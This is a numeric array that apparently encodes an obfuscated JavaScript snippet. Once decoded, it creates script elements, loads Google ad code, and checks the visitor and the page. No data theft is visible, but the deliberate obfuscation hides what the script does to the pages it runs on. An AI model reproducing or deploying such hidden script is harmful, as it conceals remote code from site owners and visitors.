44,85,92,44,3,15,20,86,92,71,44,1,85,83,86,9,70,15,20,10,85,83,86,9,70,15,20,66,85,19,20,3,66,85,83,86,9,70,15,20,66,9,85,40,74,20,17,93,85,83,86,9,70,15,20,66,70,70,85,83,86,9,70,15,20,86,92,71,67,85,83,86,9,70,15,20,86,92,71,29,85,83,86,9,70,15,20,86,92,71,10,85,83,86,9,70,15,20,86,92,71,83,85,83,86,9,70,15,20,86,92,71,10,59,85,5,67,86,45,5,20,70,36,85,19,20,70,92,86,44,92,85,83,3,36,66,92,10,22,36,32,52,73,44,15,92,3,44,36,90,83,3,36,66,92,10,22,36,32,52,73,87,83,3,36,66,92,10,22,36,32,86,20,59,20,66,52,73,86,40,59,74,68,66,32,52,56,32,7,86,59,20,8,93,8,20,83,3,36,66,92,10,22,36,32,52,73,83,3,36,66,92,10,22,36,90,86,32,52,73,44,15,92,3,44,36,73,25,10,29,92,75,85,48,32,52,20,75,15,10,67,75,92,85,9,32,52,56,56,83,3,36,66,92,10,22,36,90,59,32,86,20,59,52,73,93,86,44,90,66,68,73,56,46,44,15,92,3,44,36,90,59,68,62,59,39,39,19,20,66,81,25,10,29,92,75,68,32,66,81,44,10,67,75,92,68,86,81,44,10,67,75,92,62,59,52,35,32,66,81,9,15,83,92,68,86,81,9,15,83,92,35,59,52,20,66,81,75,15,10,67,75,92,68,32,66,81,59,22,92,92,22,47,68,86,81,59,22,92,92,22,47,62,59,52,35,32,66,81,92,22,17,68,86,81,92,22,17,35,59,52,20,66,56,83,3,36,66,92,10,22,36,90,66,32,86,20,66,52,73,44,15,92,3,44,36,90,86,68,86,27,27,87,86,81,36,22,29,15,30,42,17,15,69,86,40,19,74,85,86,20,86,27,27,78,68,68,68,86,81,36,22,29,15,30,42,17,15,69,59,32,86,81,67,15,92,61,22,3,36,29,10,36,67,60,9,10,15,36,92,12,15,66,92,32,52,20,66,52,85,87,78,56,83,3,36,66,92,10,22,36,90,29,32,59,52,73,59,68,36,3,9,9,68,68,59,69,86,32,52,85,78,68,68,68,59,81,36,22,29,15,30,42,17,15,69,66,32,59,52,85,59,46,93,86,44,90,29,68,59,81,75,15,10,67,75,92,20,15,68,59,81,25,10,29,92,75,46,44,15,92,3,44,36,90,29,68,8,83,3,36,66,92,10,22,36,8,68,68,92,42,17,15,22,83,90,29,69,29,81,66,86,9,9,32,59,52,85,29,20,15,68,8,83,3,36,66,92,10,22,36,8,68,68,92,42,17,15,22,83,90,15,69,15,81,66,86,9,9,32,59,52,85,15,20,15,18,29,56,93,86,44,90,15,68,73,56,20,83,68,8,3,36,29,15,83,10,36,15,29,8,87,68,92,42,17,15,22,83,90,25,10,36,29,22,25,27,27,25,10,36,29,22,25,20,67,68,8,3,36,29,15,83,10,36,15,29,8,87,68,92,42,17,15,22,83,90,29,22,66,3,47,15,36,92,27,27,29,22,66,3,47,15,36,92,20,75,68,67,27,27,67,81,29,22,66,3,47,15,36,92,63,9,15,47,15,36,92,20,10,68,83,86,9,70,15,20,55,68,10,69,83,3,36,66,92,10,22,36,32,86,52,73,44,15,92,3,44,36,87,87,10,81,66,86,9,9,32,83,20,86,52,81,47,86,92,66,75,15,70,56,85,83,3,36,66,92,10,22,36,32,52,73,44,15,92,3,44,36,87,78,56,20,48,68,15,81,93,10,15,25,17,22,44,92,28,68,83,3,36,66,92,10,22,36,32,52,73,93,86,44,90,86,68,75,81,66,9,10,15,36,92,28,10,29,92,75,20,59,68,83,81,10,36,36,15,44,28,10,29,92,75,46,44,15,92,3,44,36,90,59,58,86,69,59,85,86,56,20,9,68,15,81,93,10,15,25,17,22,44,92,2,68,83,3,36,66,92,10,22,36,32,52,73,93,86,44,90,86,68,75,81,66,9,10,15,36,92,2,15,10,67,75,92,20,59,68,83,81,10,36,36,15,44,2,15,10,67,75,92,46,44,15,92,3,44,36,90,59,58,86,69,59,85,86,56,46,44,15,92,3,44,36,90,15,81,47,21,68,55,20,15,81,93,10,15,25,17,22,44,92,68,86,20,15,81,70,66,44,22,9,9,31,68,83,3,36,66,92,10,22,36,32,52,73,44,15,92,3,44,36,90,83,81,17,86,67,15,31,13,83,83,70,15,92,39,39,75,81,70,66,44,22,9,9,37,15,83,92,56,20,15,81,70,66,44,22,9,9,80,68,83,3,36,66,92,10,22,36,32,52,73,44,15,92,3,44,36,90,83,81,17,86,67,15,80,13,83,83,70,15,92,39,39,75,81,70,66,44,22,9,9,30,22,17,56,20,15,81,44,15,66,92,86,36,67,9,15,68,66,20,15,81,86,70,17,15,66,92,68,29,20,15,81,10,36,31,68,83,3,36,66,92,10,22,36,32,86,20,59,52,73,93,86,44,90,29,68,66,32,86,20,59,52,46,44,15,92,3,44,36,87,87,29,27,27,29,81,44,10,67,75,92,58,68,19,27,27,29,81,9,15,83,92,38,68,48,32,52,56,20,15,81,10,36,80,68,83,3,36,66,92,10,22,36,32,86,20,59,52,73,93,86,44,90,29,68,66,32,86,20,59,52,46,44,15,92,3,44,36,87,87,29,27,27,29,81,59,22,92,92,22,47,58,68,19,27,27,29,81,92,22,17,38,68,9,32,52,56,20,15,81,10,36,51,10,15,25,17,22,44,92,68,83,3,36,66,92,10,22,36,32,86,20,59,52,73,93,86,44,90,29,68,66,32,86,20,59,52,46,44,15,92,3,44,36,87,87,29,27,27,29,81,59,22,92,92,22,47,58,68,19,27,27,29,81,44,10,67,75,92,58,68,19,27,27,29,81,92,22,17,38,68,9,32,52,27,27,29,81,9,15,83,92,38,68,48,32,52,56,20,15,56,52,46,87,83,3,36,66,92,10,22,36,32,36,20,92,20,15,52,73,92,40,36,74,68,15,32,52,56,32,8,21,8,20,7,86,59,20,83,3,36,66,92,10,22,36,32,52,73,83,3,36,66,92,10,22,36,90,36,32,36,52,73,44,15,92,3,44,36,40,74,81,70,9,10,66,15,81,66,86,9,9,32,36,20,19,52,56,83,3,36,66,92,10,22,36,90,92,32,36,52,73,93,86,44,90,92,46,44,15,92,3,44,36,90,36,27,27,8,22,59,55,15,66,92,8,68,68,92,42,17,15,22,83,90,36,27,27,32,92,68,36,81,36,22,29,15,30,42,17,15,52,27,27,32,78,68,68,92,39,39,54,68,68,92,52,56,83,3,36,66,92,10,22,36,90,15,32,36,52,73,44,15,92,3,44,36,8,22,59,55,15,66,92,8,68,68,92,42,17,15,22,83,90,36,27,27,10,70,7,10,36,10,92,15,32,36,81,9,15,36,67,92,75,52,56,83,3,36,66,92,10,22,36,90,22,32,36,52,73,83,22,44,32,93,86,44,90,92,68,40,74,20,22,68,19,20,44,68,36,81,9,15,36,67,92,75,46,44,58,22,46,62,62,22,52,15,32,36,40,22,74,52,69,92,68,92,81,66,22,36,66,86,92,32,36,40,22,74,52,85,92,40,92,81,9,15,36,67,92,75,74,68,36,40,22,74,46,44,15,92,3,44,36,90,92,56,83,3,36,66,92,10,22,36,90,44,32,36,52,73,93,86,44,90,92,20,15,20,22,68,40,74,46,36,85,83,22,44,32,92,68,19,46,92,38,36,81,9,15,36,67,92,75,46,92,62,62,52,73,83,22,44,32,15,68,19,46,15,38,22,81,9,15,36,67,92,75,46,15,62,62,52,10,83,32,22,40,15,74,68,68,36,40,92,74,52,66,22,36,92,10,36,3,15,90,36,46,22,40,22,81,9,15,36,67,92,75,74,68,36,40,92,74,56,44,15,92,3,44,36,90,22,56,83,3,36,66,92,10,22,36,90,10,32,36,52,73,44,15,92,3,44,36,90,36,69,8,70,92,44,10,36,67,8,68,68,92,42,17,15,22,83,90,36,69,3,32,36,52,40,19,74,85,87,36,40,70,74,27,27,15,32,36,52,69,36,40,19,74,85,36,85,83,56,83,3,36,66,92,10,22,36,90,3,32,44,20,3,52,73,93,86,44,90,86,20,70,68,10,32,3,52,46,44,15,92,3,44,36,90,70,27,27,44,69,44,68,68,68,9,39,39,92,32,44,52,69,87,3,39,39,44,87,68,68,9,27,27,92,32,70,52,27,27,47,32,44,20,70,52,69,40,44,74,85,40,74,85,44,27,27,15,32,44,52,69,22,32,44,52,85,83,81,67,15,92,63,9,15,47,15,36,92,70,61,42,60,9,86,70,70,4,86,47,15,27,27,8,70,92,44,10,36,67,8,68,68,44,27,27,32,86,68,44,81,47,86,92,66,75,32,66,52,52,69,36,32,70,81,67,15,92,63,9,15,47,15,36,92,70,61,42,60,9,86,70,70,4,86,47,15,32,86,40,78,74,52,52,85,44,27,27,32,44,81,29,22,66,3,47,15,36,92,39,39,44,81,36,22,29,15,30,42,17,15,27,27,54,68,68,44,81,36,22,29,15,30,42,17,15,52,69,3,69,40,74,85,40,44,74,85,36,32,70,81,21,3,15,44,42,84,15,9,15,66,92,22,44,50,9,9,32,44,52,52,85,40,74,56,93,86,44,90,66,68,18,34,89,81,32,40,89,25,89,35,74,62,52,49,18,20,45,68,8,66,22,47,17,86,44,15,8,62,8,53,22,66,3,47,15,36,92,8,62,8,64,22,70,10,92,10,22,36,8,20,83,68,29,22,66,3,47,15,36,92,20,9,68,25,10,36,29,22,25,20,86,68,83,81,29,22,66,3,47,15,36,92,63,9,15,47,15,36,92,20,70,68,8,36,22,29,15,30,42,17,15,8,20,47,68,45,90,10,36,90,86,69,83,3,36,66,92,10,22,36,32,36,20,92,52,73,44,15,92,3,44,36,90,78,14,68,68,32,78,14,27,92,40,45,74,32,36,52,52,56,85,83,3,36,66,92,10,22,36,32,36,20,92,52,73,44,15,92,3,44,36,90,92,68,92,68,68,83,39,39,92,68,68,25,10,36,29,22,25,69,86,85,92,20,92,87,68,68,36,27,27,92,81,66,22,36,92,86,10,36,70,32,36,52,56,46,44,15,92,3,44,36,90,3,81,3,36,10,21,68,44,20,3,56,20,92,75,10,70,52,46,10,83,32,36,86,93,10,67,86,92,22,44,81,3,70,15,44,50,67,15,36,92,81,70,15,86,44,66,75,32,8,90,61,44,86,93,15,18,8,52,58,35,78,52,7,86,59,81,86,92,71,44,68,92,44,3,15,46,10,83,32,7,86,59,81,10,52,44,15,92,3,44,36,90,83,86,9,70,15,46,7,86,59,81,10,68,92,44,3,15,46,7,86,59,81,86,92,71,67,68,5,67,15,92,5,46,44,15,92,3,44,36,90,7,86,59,81,86,59,29,32,83,3,36,66,92,10,22,36,32,52,73,92,44,42,73,93,86,44,90,86,68,29,22,66,3,47,15,36,92,81,66,44,15,86,92,15,63,9,15,47,15,36,92,32,5,10,83,44,86,47,15,5,52,46,29,22,66,3,47,15,36,92,81,75,15,86,29,81,86,17,17,15,36,29,60,75,10,9,29,32,86,52,46,93,86,44,90,67,15,92,13,25,36,64,44,22,17,15,44,92,42,53,15,70,66,44,10,17,92,22,44,68,86,81,66,22,36,92,15,36,92,28,10,36,29,22,25,81,13,59,55,15,66,92,81,67,15,92,13,25,36,64,44,22,17,15,44,92,42,53,15,70,66,44,10,17,92,22,44,46,93,86,44,90,22,59,55,15,66,92,29,15,83,10,36,15,64,44,22,17,15,44,92,42,68,86,81,66,22,36,92,15,36,92,28,10,36,29,22,25,81,13,59,55,15,66,92,81,29,15,83,10,36,15,64,44,22,17,15,44,92,42,46,13,59,55,15,66,92,81,29,15,83,10,36,15,64,44,22,17,15,44,92,42,68,22,59,55,15,66,92,29,15,83,10,36,15,64,44,22,17,15,44,92,42,46,93,86,44,90,86,17,17,68,67,15,92,13,25,36,64,44,22,17,15,44,92,42,53,15,70,66,44,10,17,92,22,44,32,86,81,66,22,36,92,15,36,92,28,10,36,29,22,25,81,4,22,29,15,81,17,44,22,92,22,92,42,17,15,20,8,10,36,70,15,44,92,61,15,83,22,44,15,8,52,46,86,17,17,81,66,22,36,83,10,67,3,44,86,59,9,15,68,83,86,9,70,15,46,22,59,55,15,66,92,29,15,83,10,36,15,64,44,22,17,15,44,92,42,32,25,10,36,29,22,25,81,4,22,29,15,81,17,44,22,92,22,92,42,17,15,20,8,10,36,70,15,44,92,61,15,83,22,44,15,8,20,86,17,17,52,46,86,17,17,68,67,15,92,13,25,36,64,44,22,17,15,44,92,42,53,15,70,66,44,10,17,92,22,44,32,86,81,66,22,36,92,15,36,92,28,10,36,29,22,25,81,53,22,66,3,47,15,36,92,81,17,44,22,92,22,92,42,17,15,20,8,59,22,29,42,8,52,46,86,17,17,81,66,22,36,83,10,67,3,44,86,59,9,15,68,83,86,9,70,15,46,13,59,55,15,66,92,81,29,15,83,10,36,15,64,44,22,17,15,44,92,42,32,29,22,66,3,47,15,36,92,20,5,59,22,29,42,5,20,86,17,17,52,46,86,17,17,68,67,15,92,13,25,36,64,44,22,17,15,44,92,42,53,15,70,66,44,10,17,92,22,44,32,86,81,66,22,36,92,15,36,92,28,10,36,29,22,25,81,63,9,15,47,15,36,92,81,17,44,22,92,22,92,42,17,15,20,8,10,36,36,15,44,2,30,43,37,8,52,46,86,17,17,81,66,22,36,83,10,67,3,44,86,59,9,15,68,83,86,9,70,15,46,22,59,55,15,66,92,29,15,83,10,36,15,64,44,22,17,15,44,92,42,32,25,10,36,29,22,25,81,63,9,15,47,15,36,92,81,17,44,22,92,22,92,42,17,15,20,8,10,36,36,15,44,2,30,43,37,8,20,86,17,17,52,46,22,59,55,15,66,92,29,15,83,10,36,15,64,44,22,17,15,44,92,42,32,29,22,66,3,47,15,36,92,81,59,22,29,42,20,8,10,36,36,15,44,2,30,43,37,8,20,86,17,17,52,46,86,17,17,68,67,15,92,13,25,36,64,44,22,17,15,44,92,42,53,15,70,66,44,10,17,92,22,44,32,86,81,66,22,36,92,15,36,92,28,10,36,29,22,25,81,63,9,15,47,15,36,92,81,17,44,22,92,22,92,42,17,15,20,8,22,3,92,15,44,2,30,43,37,8,52,46,86,17,17,81,66,22,36,83,10,67,3,44,86,59,9,15,68,83,86,9,70,15,46,22,59,55,15,66,92,29,15,83,10,36,15,64,44,22,17,15,44,92,42,32,25,10,36,29,22,25,81,63,9,15,47,15,36,92,81,17,44,22,92,22,92,42,17,15,20,8,22,3,92,15,44,2,30,43,37,8,20,86,17,17,52,46,86,17,17,68,67,15,92,13,25,36,64,44,22,17,15,44,92,42,53,15,70,66,44,10,17,92,22,44,32,86,81,66,22,36,92,15,36,92,28,10,36,29,22,25,81,63,9,15,47,15,36,92,81,17,44,22,92,22,92,42,17,15,20,8,67,15,92,63,9,15,47,15,36,92,70,61,42,30,86,67,4,86,47,15,8,52,46,86,17,17,81,66,22,36,83,10,67,3,44,86,59,9,15,68,83,86,9,70,15,46,22,59,55,15,66,92,29,15,83,10,36,15,64,44,22,17,15,44,92,42,32,29,22,66,3,47,15,36,92,20,8,67,15,92,63,9,15,47,15,36,92,70,61,42,30,86,67,4,86,47,15,8,20,86,17,17,52,46,86,17,17,68,67,15,92,13,25,36,64,44,22,17,15,44,92,42,53,15,70,66,44,10,17,92,22,44,32,86,81,66,22,36,92,15,36,92,28,10,36,29,22,25,81,43,86,92,75,20,8,44,86,36,29,22,47,8,52,46,86,17,17,81,66,22,36,83,10,67,3,44,86,59,9,15,68,83,86,9,70,15,46,22,59,55,15,66,92,29,15,83,10,36,15,64,44,22,17,15,44,92,42,32,25,10,36,29,22,25,81,43,86,92,75,20,8,44,86,36,29,22,47,8,20,86,17,17,52,46,86,17,17,68,67,15,92,13,25,36,64,44,22,17,15,44,92,42,53,15,70,66,44,10,17,92,22,44,32,86,81,66,22,36,92,15,36,92,28,10,36,29,22,25,20,8,70,15,92,30,10,47,15,22,3,92,8,52,46,86,17,17,81,66,22,36,83,10,67,3,44,86,59,9,15,68,83,86,9,70,15,46,22,59,55,15,66,92,29,15,83,10,36,15,64,44,22,17,15,44,92,42,32,25,10,36,29,22,25,20,8,70,15,92,30,10,47,15,22,3,92,8,20,86,17,17,52,46,86,17,17,68,67,15,92,13,25,36,64,44,22,17,15,44,92,42,53,15,70,66,44,10,17,92,22,44,32,86,81,66,22,36,92,15,36,92,28,10,36,29,22,25,20,8,86,9,15,44,92,8,52,46,86,17,17,81,66,22,36,83,10,67,3,44,86,59,9,15,68,83,86,9,70,15,46,22,59,55,15,66,92,29,15,83,10,36,15,64,44,22,17,15,44,92,42,32,25,10,36,29,22,25,20,8,86,9,15,44,92,8,20,86,17,17,52,46,86,81,44,15,47,22,93,15,32,52,46,56,66,86,92,66,75,32,15,52,73,56,7,86,59,81,83,32,7,86,59,81,83,9,52,46,7,86,59,81,83,66,32,52,46,7,86,59,81,47,83,32,52,46,25,10,36,29,22,25,81,70,15,92,30,10,47,15,22,3,92,32,83,3,36,66,92,10,22,36,32,52,73,7,86,59,81,83,32,7,86,59,81,83,9,52,46,56,20,78,6,19,19,52,46,7,86,59,81,36,22,25,32,7,86,59,81,3,44,32,7,86,59,81,3,52,20,29,22,66,3,47,15,36,92,81,21,3,15,44,42,84,15,9,15,66,92,22,44,50,9,9,32,8,75,92,47,9,8,52,40,19,74,52,46,44,15,92,3,44,36,90,92,44,3,15,46,56,52,46,56,56,32,52,20,86,59,29,85,83,3,36,66,92,10,22,36,32,52,73,44,15,92,3,44,36,90,83,3,36,66,92,10,22,36,32,83,52,73,10,83,32,7,86,59,81,86,92,71,44,52,73,7,86,59,81,86,92,71,10,68,5,88,47,5,62,5,86,67,15,5,46,93,86,44,90,70,10,68,29,22,66,3,47,15,36,92,81,66,44,15,86,92,15,63,9,15,47,15,36,92,32,8,10,47,67,8,52,46,70,10,81,66,44,22,70,70,13,44,10,67,10,36,68,8,50,36,22,36,42,47,22,3,70,8,46,70,10,81,22,36,15,44,44,22,44,68,83,3,36,66,92,10,22,36,32,71,70,10,52,73,10,83,32,7,86,59,81,70,36,68,68,19,52,73,7,86,59,81,70,36,68,78,46,7,86,59,81,86,92,71,29,68,5,53,86,5,62,5,92,86,5,46,44,15,92,3,44,36,90,83,32,52,46,56,56,46,70,10,81,22,36,9,22,86,29,68,83,3,36,66,92,10,22,36,32,71,70,10,52,73,10,83,32,7,86,59,81,70,36,68,68,19,52,73,7,86,59,81,86,92,71,44,68,83,86,9,70,15,46,44,15,92,3,44,36,46,56,56,46,70,10,81,70,44,66,68,8,18,18,8,62,7,86,59,81,86,92,71,29,22,62,8,18,8,62,7,86,59,81,86,92,71,10,47,46,56,83,3,36,66,92,10,22,36,90,10,70,32,15,52,73,10,83,32,7,86,59,81,70,36,68,68,19,52,73,7,86,59,81,70,36,68,78,46,7,86,59,81,86,92,71,29,68,5,53,86,5,62,5,92,86,5,46,44,15,92,3,44,36,90,83,32,52,46,56,56,93,86,44,90,70,10,68,29,22,66,3,47,15,36,92,81,66,44,15,86,92,15,63,9,15,47,15,36,92,32,8,70,66,44,10,17,92,8,52,46,70,10,81,22,36,15,44,44,22,44,68,10,70,46,70,10,81,70,44,66,68,8,18,18,17,86,67,15,86,29,1,81,67,22,22,67,9,15,70,42,36,29,10,66,86,92,10,22,36,81,66,22,47,18,17,86,67,15,86,29,18,55,70,18,86,29,70,59,42,67,22,22,67,9,15,81,55,70,8,46,29,22,66,3,47,15,36,92,81,59,22,29,42,81,86,17,17,15,36,29,60,75,10,9,29,32,70,10,52,46,93,86,44,90,70,10,68,29,22,66,3,47,15,36,92,81,66,44,15,86,92,15,63,9,15,47,15,36,92,32,8,10,47,67,8,52,46,70,10,81,22,36,9,22,86,29,68,10,70,46,70,10,81,70,44,66,68,5,75,92,92,17,70,85,18,18,25,25,25,81,67,22,22,67,9,15,86,17,10,70,81,66,22,47,18,67,15,36,15,44,86,92,15,71,1,19,0,5,46,93,86,44,90,70,10,68,29,22,66,3,47,15,36,92,81,66,44,15,86,92,15,63,9,15,47,15,36,92,32,8,70,66,44,10,17,92,8,52,46,70,10,81,22,36,15,44,44,22,44,68,10,70,46,70,10,81,22,36,9,22,86,29,68,83,3,36,66,92,10,22,36,32,71,70,10,52,73,10,83,32,92,42,17,15,22,83,32,71,71,86,52,68,68,5,3,36,29,15,83,10,36,15,29,5,52,73,44,15,92,3,44,36,90,10,70,32,71,70,10,52,46,56,56,46,70,10,81,70,44,66,68,8,18,18,8,62,7,86,59,81,86,92,71,29,22,62,8,18,8,62,7,86,59,81,86,92,71,55,70,46,29,22,66,3,47,15,36,92,81,59,22,29,42,81,86,17,17,15,36,29,60,75,10,9,29,32,70,10,52,46,56,56,32,52,20,44,66,85,83,3,36,66,92,10,22,36,32,52,73,44,15,92,3,44,36,90,83,3,36,66,92,10,22,36,32,86,52,73,44,15,92,3,44,36,90,86,40,43,86,92,75,81,83,9,22,22,44,32,43,86,92,75,81,44,86,36,29,22,47,32,52,76,86,81,9,15,36,67,92,75,52,74,46,56,56,32,52,20,44,21,85,83,3,36,66,92,10,22,36,32,52,73,44,15,92,3,44,36,90,83,3,36,66,92,10,22,36,32,52,73,93,86,44,90,70,86,68,40,74,46,93,86,44,90,25,66,68,43,86,92,75,81,83,9,22,22,44,32,43,86,92,75,81,44,86,36,29,22,47,32,52,76,78,1,62,78,52,46,83,22,44,32,93,86,44,90,10,68,19,46,10,38,25,66,46,10,62,62,52,73,70,86,40,10,74,68,7,86,59,81,44,70,32,40,78,20,78,82,74,52,46,70,86,40,10,74,68,70,86,40,10,74,81,66,75,86,44,50,92,32,19,52,81,92,22,79,17,17,15,44,60,86,70,15,32,52,62,70,86,40,10,74,81,70,3,59,70,92,44,32,78,52,46,56,46,44,15,92,3,44,36,90,70,86,81,55,22,10,36,32,5,35,5,52,46,56,56,32,52,20,44,70,85,83,3,36,66,92,10,22,36,32,52,73,44,15,92,3,44,36,90,83,3,36,66,92,10,22,36,32,86,52,73,93,86,44,90,44,68,8,8,20,66,68,8,86,59,66,29,15,83,67,75,10,55,48,9,36,22,17,21,44,70,92,3,25,19,78,1,82,0,6,14,57,11,54,8,46,93,86,44,90,9,68,6,20,75,68,78,1,46,10,83,32,86,87,68,3,36,29,15,83,10,36,15,29,52,73,10,83,32,86,81,9,15,36,67,92,75,58,68,78,52,73,93,86,44,90,9,68,17,86,44,70,15,88,36,92,32,86,40,19,74,52,20,75,68,17,86,44,70,15,88,36,92,32,86,40,19,74,52,46,56,10,83,32,86,81,9,15,36,67,92,75,58,68,1,52,73,93,86,44,90,75,68,17,86,44,70,15,88,36,92,32,86,40,78,74,52,46,56,10,83,32,86,81,9,15,36,67,92,75,68,68,82,52,73,66,68,86,40,1,74,46,56,56,93,86,44,90,9,15,68,43,86,92,75,81,83,9,22,22,44,32,43,86,92,75,81,44,86,36,29,22,47,32,52,76,32,75,35,9,62,78,52,52,62,9,46,83,22,44,32,10,68,19,46,10,38,9,15,46,10,62,62,52,44,62,68,66,81,66,75,86,44,50,92,32,43,86,92,75,81,83,9,22,22,44,32,43,86,92,75,81,44,86,36,29,22,47,32,52,76,66,81,9,15,36,67,92,75,52,52,46,44,15,92,3,44,36,90,44,46,56,56,32,52,20,17,86,29,85,83,3,36,66,92,10,22,36,32,52,73,44,15,92,3,44,36,90,83,3,36,66,92,10,22,36,32,93,20,86,52,73,93,68,84,92,44,10,36,67,32,93,52,46,10,83,32,86,87,68,3,36,29,15,83,10,36,15,29,52,73,9,68,17,86,44,70,15,88,36,92,32,86,40,19,74,52,46,93,68,32,36,15,25,90,50,44,44,86,42,32,9,52,81,55,22,10,36,32,5,19,5,52,62,93,52,81,70,9,10,66,15,32,35,9,52,46,56,44,15,92,3,44,36,90,93,46,56,56,32,52,20,3,44,85,83,3,36,66,92,10,22,36,32,52,73,44,15,92,3,44,36,90,83,3,36,66,92,10,22,36,32,3,20,93,52,73,93,86,44,90,44,45,68,18,89,40,40,86,35,24,50,35,72,19,35,54,85,20,35,74,62,89,74,18,67,46,93,86,44,90,44,68,3,81,47,86,92,66,75,32,44,45,52,46,10,83,32,44,87,68,36,3,9,9,52,73,83,22,44,32,93,86,44,90,10,68,19,46,10,38,44,81,9,15,36,67,92,75,46,10,62,62,52,73,93,86,44,90,36,68,44,40,10,74,81,44,15,17,9,86,66,15,32,5,40,5,20,5,5,52,81,44,15,17,9,86,66,15,32,5,74,5,20,5,5,52,46,93,86,44,90,92,68,36,81,70,17,9,10,92,32,5,85,5,52,46,93,86,44,90,48,15,42,68,92,40,19,74,46,93,86,44,90,86,44,67,70,68,92,40,78,74,46,10,83,32,86,44,67,70,87,68,3,36,29,15,83,10,36,15,29,52,86,44,67,70,68,86,44,67,70,81,70,17,9,10,92,32,5,20,5,52,46,93,86,44,90,93,86,9,3,15,68,44,40,10,74,46,10,83,32,48,15,42,68,68,5,44,5,52,93,86,44,90,93,86,9,3,15,68,7,86,59,81,44,70,32,86,44,67,70,52,46,10,83,32,48,15,42,68,68,5,66,5,52,93,86,44,90,93,86,9,3,15,68,7,86,59,81,44,66,32,86,44,67,70,52,46,10,83,32,48,15,42,68,68,5,21,5,52,93,86,44,90,93,86,9,3,15,68,7,86,59,81,44,21,32,52,46,10,83,32,48,15,42,68,68,5,10,5,52,93,86,44,90,93,86,9,3,15,68,7,86,59,81,17,86,29,32,93,40,5,10,5,74,20,86,44,67,70,52,46,10,83,32,48,15,42,68,68,5,17,5,52,93,86,44,90,93,86,9,3,15,68,7,86,59,81,17,86,29,32,93,40,5,17,5,74,20,86,44,67,70,52,46,10,83,32,48,15,42,68,68,5,67,5,52,93,86,44,90,93,86,9,3,15,68,7,86,59,81,17,86,29,32,93,40,5,67,5,74,20,86,44,67,70,52,46,10,83,32,48,15,42,68,68,5,25,5,52,93,86,44,90,93,86,9,3,15,68,7,86,59,81,17,86,29,32,93,40,5,25,5,74,20,86,44,67,70,52,46,3,68,3,81,44,15,17,9,86,66,15,32,44,40,10,74,20,93,86,9,3,15,52,46,56,56,44,15,92,3,44,36,90,3,46,56,56,32,52,20,83,66,85,83,3,36,66,92,10,22,36,32,52,73,10,83,32,7,86,59,81,66,83,52,73,93,86,44,90,15,70,68,29,22,66,3,47,15,36,92,81,21,3,15,44,42,84,15,9,15,66,92,22,44,50,9,9,32,8,10,47,67,40,70,44,66,76,68,5,25,17,8,62,8,15,36,67,10,36,15,8,62,8,81,36,15,92,8,62,8,29,36,86,8,62,8,35,8,62,8,66,29,36,8,62,8,81,66,22,47,5,74,8,52,46,83,22,44,32,93,86,44,90,45,68,19,46,45,38,15,70,81,9,15,36,67,92,75,46,45,62,62,52,73,15,70,40,45,74,81,22,3,92,15,44,2,30,43,37,68,15,70,40,45,74,81,22,3,92,15,44,2,30,43,37,81,44,15,17,9,86,66,15,32,18,40,86,35,24,19,35,54,74,62,89,81,25,17,15,36,67,10,36,15,89,81,36,15,92,32,69,85,52,29,36,86,35,32,69,85,52,66,29,36,89,81,66,22,47,18,67,10,20,25,10,36,29,22,25,81,9,22,66,86,92,10,22,36,81,75,22,70,92,36,86,47,15,52,81,44,15,17,9,86,66,15,32,5,29,10,70,17,9,86,42,85,90,36,22,36,15,90,87,10,47,17,22,44,92,86,36,92,46,5,20,5,5,52,46,56,56,56,20,47,83,85,83,3,36,66,92,10,22,36,32,52,73,56,20,83,85,83,3,36,66,92,10,22,36,32,83,9,52,73,83,22,44,32,93,86,44,90,42,68,19,46,42,38,83,9,81,9,15,36,67,92,75,46,42,62,62,52,73,93,86,44,90,48,68,83,9,40,42,74,46,93,86,44,90,15,70,68,29,22,66,3,47,15,36,92,81,21,3,15,44,42,84,15,9,15,66,92,22,44,50,9,9,32,48,40,5,17,86,92,92,15,44,36,5,74,52,46,83,22,44,32,93,86,44,90,45,68,19,46,45,38,15,70,81,9,15,36,67,92,75,46,45,62,62,52,73,10,83,32,48,40,5,86,66,92,10,22,36,5,74,68,68,5,10,36,55,15,66,92,5,52,73,10,83,32,48,40,5,17,22,70,10,92,10,22,36,5,74,68,68,5,59,15,83,22,44,15,5,52,73,93,86,44,90,36,68,29,22,66,3,47,15,36,92,81,66,44,15,86,92,15,63,9,15,47,15,36,92,32,8,29,10,93,8,52,46,36,81,10,36,36,15,44,2,30,43,37,68,48,40,5,36,15,25,2,92,47,9,5,74,46,15,70,40,45,74,81,17,86,44,15,36,92,4,22,29,15,81,10,36,70,15,44,92,61,15,83,22,44,15,32,36,20,15,70,40,45,74,52,46,36,81,22,3,92,15,44,2,30,43,37,68,36,81,10,36,36,15,44,2,30,43,37,46,56,15,9,70,15,90,10,83,32,48,40,5,17,22,70,10,92,10,22,36,5,74,68,68,5,86,83,92,15,44,5,52,73,93,86,44,90,36,68,29,22,66,3,47,15,36,92,81,66,44,15,86,92,15,63,9,15,47,15,36,92,32,8,29,10,93,8,52,46,36,81,10,36,36,15,44,2,30,43,37,68,48,40,5,36,15,25,2,92,47,9,5,74,46,15,70,40,45,74,81,17,86,44,15,36,92,4,22,29,15,81,10,36,70,15,44,92,61,15,83,22,44,15,32,36,20,15,70,40,45,74,81,36,15,45,92,84,10,59,9,10,36,67,52,46,36,81,22,3,92,15,44,2,30,43,37,68,36,81,10,36,36,15,44,2,30,43,37,46,56,56,56,56,7,86,59,81,86,92,71,83,68,5,29,44,86,25,5,46,56,20,9,86,92,15,44,85,83,3,36,66,92,10,22,36,32,52,73,93,86,44,90,15,93,15,36,92,37,10,70,92,15,36,15,44,84,3,17,17,22,44,92,15,29,68,25,10,36,29,22,25,81,86,29,29,63,93,15,36,92,37,10,70,92,15,36,15,44,46,44,15,92,3,44,36,90,83,3,36,66,92,10,22,36,32,22,52,73,93,86,44,90,22,59,55,68,7,86,59,81,21,32,22,81,17,86,44,15,36,92,20,29,22,66,3,47,15,36,92,81,59,22,29,42,52,40,19,74,46,10,83,32,22,59,55,68,68,3,36,29,15,83,10,36,15,29,52,73,44,15,92,3,44,36,90,83,86,9,70,15,46,56,7,86,59,81,70,66,86,36,32,22,52,46,10,83,32,15,93,15,36,92,37,10,70,92,15,36,15,44,84,3,17,17,22,44,92,15,29,52,73,22,59,55,81,86,29,29,63,93,15,36,92,37,10,70,92,15,36,15,44,32,5,53,13,43,4,22,29,15,88,36,70,15,44,92,15,29,5,20,7,86,59,81,70,66,86,36,20,83,86,9,70,15,52,46,56,15,9,70,15,73,25,10,36,29,22,25,81,70,15,92,30,10,47,15,22,3,92,32,83,3,36,66,92,10,22,36,32,52,